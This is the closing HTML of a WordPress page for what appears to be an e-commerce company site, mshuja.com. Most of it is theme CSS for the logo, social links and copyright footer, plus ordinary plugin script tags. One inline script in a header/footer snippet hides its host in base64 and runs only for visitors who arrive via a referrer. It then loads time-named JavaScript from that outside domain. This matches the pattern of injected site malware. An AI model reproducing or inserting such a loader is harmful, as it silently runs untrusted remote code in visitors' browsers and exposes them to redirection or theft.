@media (max-width: 767px){
.tdi_76 > .wpb_wrapper,
				.tdi_76 > .wpb_wrapper > .tdc-elements{
				    flex-direction: column;
				
				    justify-content: flex-start;
				}
}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_77 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_77{
margin-bottom:10px !important;
padding-left:33px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77 .tdb-logo-a,
                .tdi_77 h1{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_77 .tdb-logo-svg-wrap{
                    max-width: 139px;
                
                    display: none;
                }.tdi_77 .tdb-logo-svg-wrap svg{
                    width: 139px;
                    height: auto;
                }.tdi_77 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_77 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_77 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_77 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                }.tdi_77 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Playfair Display !important;font-size:34px !important;font-weight:700 !important;;
                }.tdi_77 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_77 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .tdb-logo-svg-wrap{
                    max-width: 119px;
                }.tdi_77 .tdb-logo-svg-wrap svg{
                    width: 119px;
                    height: auto;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tdb-logo-svg-wrap{
                    max-width: 99px;
                }.tdi_77 .tdb-logo-svg-wrap svg{
                    width: 99px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mshuja.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" src="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" alt="Logo"  title=""  width="1215" height="318" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_79 .tdm-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 30px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_79 .tdm-social-item{
					width: 30px;
					height: 30px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_79 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_79 .tdm-social-item i,
				.tds-team-member2 .tdi_79.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_79 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_79.tds-social1 .tdm-social-item:hover i{
					color: #c51c1c;
				}.tdi_79 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 28px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_79 .tdm-social-item{
					width: 28px;
					height: 28px;
				
				    margin: 6px 12px 6px 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79 .tdm-social-item i{
					font-size: 13px;
					vertical-align: middle;
				
					line-height: 26px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 10.4px;
				}.tdi_79 .tdm-social-item{
					width: 26px;
					height: 26px;
				
				    margin: 5px 10px 5px 0;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 28px;
				}.tdi_79 .tdm-social-item i.td-icon-twitter,
				.tdi_79 .tdm-social-item i.td-icon-linkedin,
				.tdi_79 .tdm-social-item i.td-icon-pinterest,
				.tdi_79 .tdm-social-item i.td-icon-blogger,
				.tdi_79 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_79 .tdm-social-item{
					width: 28px;
					height: 28px;
				
				    margin: 6px 12px 6px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_79"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#"  class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81,
                .tdi_81 .tdc-columns{
                    min-height: 0;
                }.tdi_81,
				.tdi_81 .tdc-columns{
				    display: block;
				}.tdi_81 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_81{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_81 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
padding-top:20px !important;
padding-bottom:20px !important;
}
}

</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83{
                    vertical-align: baseline;
                }.tdi_83 > .wpb_wrapper,
				.tdi_83 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_83 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_83 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_83 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_84{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_84{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.3 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84 .tdm-descr{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.3 !important;
				}
}
</style><p class="tdm-descr">© MSHUJA ECOMMERCE GROUP LTD | WWW.MSHUJA.COM</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<!-- HFCM by 99 Robots - Snippet # 2:  -->
<!-- 32ffbecde248a18890f729d2e3dabdb2 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script>
<!-- /end HFCM by 99 Robots -->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.3 (rara)
        Deploy mode: deploy
        
        uid: 6973cb3518dc2
    -->

    <script type='text/javascript' src='https://mshuja.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/mshuja.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"f818b1eb86","wpRestUrl":"https:\/\/mshuja.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.4.3' id='tds_js_files_for_front-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d72a7d54cd61ce0a128c0a91d76ef60a' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 19:25:41 -->